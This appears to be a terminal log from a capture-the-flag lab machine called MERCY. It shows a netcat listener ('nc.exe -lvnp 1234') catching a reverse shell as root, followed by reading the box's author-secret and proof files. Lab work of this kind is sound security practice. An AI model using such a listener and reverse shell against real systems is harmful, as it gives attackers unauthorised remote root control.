 PS D:\!FFORU\dic\SecLists-master\Web-Shells\FuzzDB> .\nc.exe -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.162] from (UNKNOWN) [192.168.1.168] 59164
bash: cannot set terminal process group (4548): Inappropriate ioctl for device
bash: no job control in this shell
root@MERCY:~# whoami
whoami
root
root@MERCY:~# ls /root
ls /root
author-secret.txt
config
proof.txt
root@MERCY:~# cat author
cat author-secret.txt
Hi! Congratulations on being able to root MERCY.

The author feels bittersweet about this box. On one hand, it was a box designed as a dedication to the sufferance put through by the Offensive Security team
 for PWK. I thought I would pay it forward by creating a vulnerable machine too. This is not meant to be a particularly difficult machine, but is meant to b
ring you through a good number of enumerative steps through a variety of techniques.

The author would also like to thank a great friend who he always teases as "plead for mercy". She has been awesome. The author, in particular, appreciates h
er great heart, candour, and her willingness to listen to the author's rants and troubles. The author will stay forever grateful for her presence. She never
 needed to be this friendly to the author.

The author, as "plead for mercy" knows, is terrible at any sort of dedication or gifting, and so the best the author could do, I guess, is a little present,
 which explains the hostname of this box. (You might also have been pleading for mercy trying to root this box, considering its design.)

You'll always be remembered, "plead for mercy", and Offensive Security, for making me plead for mercy!

Congratulations, once again, for you TRIED HARDER!

Regards,
The Author
root@MERCY:~# cat pro
cat proof.txt
Congratulations on rooting MERCY. :-)
root@MERCY:~#